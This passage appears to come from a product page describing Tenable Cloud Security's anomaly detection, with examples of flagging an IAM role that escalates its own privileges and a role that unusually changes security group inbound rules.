
Tenable Cloud Security's anomaly detection dashboard
Tenable Cloud Security checks to ensure that an activity pattern both corresponds with what an attacker would do as part of its campaign and is anomalous to what the identity has done – so as to avoid the false positives that are a common fault of automation tools. Weeding out identities that normally perform such activities enables you to hone in on activities that do require your attention.
For example, if we see an identity that provides itself with a privileged policy and has never performed such an action before, we may report it as a suspicious privilege escalation event:

Tenable Cloud Security detecting an anomaly of an IAM role escalating its own privileges
If we see a role that has not managed network configuration before changing the inbound rules of a security group, we report it as unusual network access management:

Tenable Cloud Security detecting anomalous management of network access
You can also open up and see the entire CloudTrail event for full details:
